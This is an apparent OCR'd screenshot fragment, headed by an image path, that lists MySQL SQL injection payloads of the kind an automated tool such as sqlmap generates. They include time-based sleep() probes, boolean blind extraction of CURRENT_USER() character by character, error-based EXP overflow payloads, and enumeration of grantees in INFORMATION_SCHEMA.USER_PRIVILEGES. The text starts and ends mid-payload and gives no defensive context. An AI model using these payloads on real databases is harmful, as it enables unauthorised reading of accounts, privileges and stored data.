
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'dFUS%'='dFUS
,
0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z
,
0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
,
0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),18,1))>115 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),17,1))>96 AND 'yJXK' LIKE 'yJXK
,
8110%' OR EXP(~
(SELECT * FROM (SELECT CONCAT(0x7171717071,(SELECT
(ELT(8639=8639,1))),0x7170787071,0x78))x)) AND 'XJHL%'='XJHL
,
Ampah%' OR EXP(~(SELECT * FROM (SELECT CONCAT(0x7170767a71,
(SELECT (ELT(5572=5572,1))),0x717a707871,0x78))x)) AND
'sNcd%'='sNcd
,
8110%' AND EXP(~(SELECT * FROM (SELECT
CONCAT(0x7171717071,(SELECT
(ELT(4123=4123,1))),0x7170787071,0x78))x)) AND 'Jzrx%'='Jzrx
,
0' AND
ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(grantee)) AS
NCHAR),0x20) FROM
INFORMATION_SCHEMA.USER_PRIVILEGES),1,1))>48 AND 'tzIB' LIKE
'tzIB
,
0' AND ORD(MID((SELECT
IFNULL(CAST(COUNT(DISTINCT(grantee)) AS NCHAR),0x20) FROM